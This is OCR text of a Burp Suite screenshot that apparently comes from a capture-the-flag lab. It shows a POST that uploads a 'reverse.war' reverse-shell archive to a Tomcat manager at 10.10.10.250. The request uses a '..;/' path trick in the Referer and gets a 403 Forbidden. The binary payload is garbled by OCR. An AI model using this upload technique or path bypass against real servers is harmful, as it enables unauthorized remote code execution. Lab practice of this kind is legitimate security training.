 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://10.10.10.250 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=
1B409DB944A89D4CE7F27CBD4124E900 HTTP/1.1
2 Host: 10.10.10.250
3 Cookie: JSESSIONID=7DF74E7C8887491CFDF3C1C8D3522C18
4 User-Agent: Mozilla/5.0 (...) Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------192040498212600753253469903512
9 Content-Length: 1329
10 Origin: https://10.10.10.250
11 Referer: https://10.10.10.250/manager/status/..;/html
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------192040498212600753253469903512
21 Content-Disposition: form-data; name="deployWar"; filename="reverse.war"
22 Content-Type: application/octet-stream
23
24 PK¢¨YSWEB-INF/PK¢¨YS¹ ·WEB-INF/web.xmlm Ë
25 Â0ïý 5g õq ZÑÖ àTÄS í 4&-ú÷FAñ¶;»ÌD£{© ¡« ².ï°QD-t lë)Üè
26 c`½ ÌgIÀBÄM-a!ókeÖQiÛ0Ó9GL·)ìécc Ì óBèñ>âtÉvvÎ/¢ÜÖ çU +ðÈzY û ùøÅ€ ÿ¤ð$ J
Z÷¢?<6Í 4 ªùÅ ¿n/
þ±DøÉ<PK¢¨YS m FÚpvxeneaeu.jsp}TïkÛ0ýÞ¿âf(È#S ²ÁJ 2Ö:´$ }(ý ( X "¹ \' üï l9q
LpÈåÝ»÷ît o/¿ål Ö¹6n üco J¦Vôcrywq{.\8!{ÂB÷º:êÃ\2kaæ²õ½V
27 ¹ÓpãP-,üÉ<¾ð´ ÿüRyáj.¼> +ì±pGp5_ThG tRÝ4H«´ÚÀeÂÒ× l"æ Ê%
ûÚ+/æRpxÓb¦PäTê{±\¢ÁÅÔ7 ¸¯
28 )ÇÂ_# '° 3Û¸j4¡ Á²£O*¬Õl7¥ *Ñ«¥RQ«´·¨Á M8 á30¯ _¢`À ¿ n®_ <¡HT+ ±2
ðÙÜÐ0t0Ä% ow0 3;Ý ª)Z rO Ôq ¹ ÍHÞÇÕ8s<#ðsÃ1wB+@Hwû ¡ %
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 25 Oct 2021 19:23:07 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 162
7
8 <html>
9 <head>
<title>
403 Forbidden
</title>
</head>
10 <body>
11 <center>
<h1>
403 Forbidden
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
INSPECTOR